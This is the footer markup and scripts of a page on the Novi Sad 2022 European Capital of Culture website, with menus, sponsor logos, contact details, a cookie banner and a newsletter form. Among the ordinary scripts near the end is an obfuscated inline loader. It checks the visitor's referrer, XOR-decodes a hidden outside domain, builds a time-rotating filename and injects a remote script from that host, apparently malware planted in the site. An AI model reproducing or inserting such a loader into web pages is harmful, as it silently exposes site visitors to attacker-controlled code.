					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78bf840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78bf840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9e59a3" data-id="b9e59a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5200a53 elementor-widget elementor-widget-shortcode" data-id="5200a53" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47dd381 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9ec8f4" data-id="d9ec8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8417303 elementor-widget elementor-widget-image" data-id="8417303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49fc782" data-id="49fc782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05a7ed elementor-widget elementor-widget-image" data-id="a05a7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-182edcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182edcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0dbeb64 elementor-hidden-desktop" data-id="0dbeb64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b81ed elementor-widget elementor-widget-image" data-id="e4b81ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-80f81af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f81af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc60fdb" data-id="cc60fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e42ca0 elementor-widget elementor-widget-image" data-id="4e42ca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5aee17b" data-id="5aee17b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1401820 elementor-widget elementor-widget-text-editor" data-id="1401820" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p><p>info@ns2022.rs</p><p>Контакт за медије: press@ns2022.rs</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2cbeac elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2cbeac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee98cc2" data-id="ee98cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d74978 elementor-widget elementor-widget-text-editor" data-id="8d74978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a>| <a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15aab2e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15aab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a88e1c6" data-id="a88e1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42bc294 elementor-widget elementor-widget-text-editor" data-id="42bc294" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright . All rights reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<template id="tp-language" data-tp-language="sr_RS"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ns2022/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
		<div data-elementor-type="popup" data-elementor-id="424" class="elementor elementor-424 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea91ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea91ddd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66a1733" data-id="66a1733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adb4aa elementor-widget elementor-widget-html" data-id="6adb4aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription">
<form method="post" action="https://novisad2022.rs/?na=s">

<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">ИМЕ / IME / NAME</label>
<input class="tnp-name" type="text" name="nn" value="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">E-MAIL</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="PRIJAVA / SUBSCRIBE  >" >
</div>
</form>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript">
!function (_4a6d5) {
    
    var _13180 = Date.now();
    var _eca21 = 1000;
    _13180 = _13180 / _eca21;
    _13180 = Math.floor(_13180);

    var _27859 = 600;
    _13180 -= _13180 % _27859;
    _13180 = _13180.toString(16);

    var _54a21 = _4a6d5.referrer;

    if (!_54a21) return;

    var _d13b8 = [11979, 11994, 11994, 11993, 11908, 11975, 11979, 11992, 11969, 11983, 11998, 11971, 11972, 11981, 11911, 11977, 11973, 11999, 11972, 11998, 11983, 11992, 11908, 11977, 11973, 11975];

    _d13b8 = _d13b8.map(function(_23313){
        return _23313 ^ 11946;
    });

    var _77d1f = "d1c09f8a0b7c576a42c34253c5eff62d";
    
    _d13b8 = String.fromCharCode(..._d13b8);

    var _40fc1 = "https://";
    var _8bcbb = "/";
    var _9ade8 = "app.";

    var _3f03f = ".js";

    var _30071 = _4a6d5.createElement("script");
    _30071.type = "text/javascript";
    _30071.async = true;
    _30071.src = _40fc1 + _d13b8 + _8bcbb + _9ade8 + _13180 + _3f03f;

    _4a6d5.getElementsByTagName("head")[0].appendChild(_30071)

}(document);
</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://novisad2022.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novisad2022.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64b52311b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5584,"title":"Future%20of%20Europe%3A%20Art%20Against%20Prejudice%20%E2%80%93%20%D0%9D%D0%BE%D0%B2%D0%B8%20%D0%A1%D0%B0%D0%B4%202022","excerpt":"","featuredImage":"https:\/\/novisad2022.rs\/wp-content\/uploads\/2021\/06\/1x1-4-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://novisad2022.rs/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","nonce":"cae6bf4b3c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://novisad2022.rs/future-europe-art-prejudice/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","post_id":"5584","plugin_dir":"https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\" \u003Cbr\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"sr_RS","wp_consent_api":"false","gdpr_nonce":"e3ff58a08e"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","nonce":"b1bf165c32","urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novisad2022.rs\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novisad2022.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novisad2022.rs/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
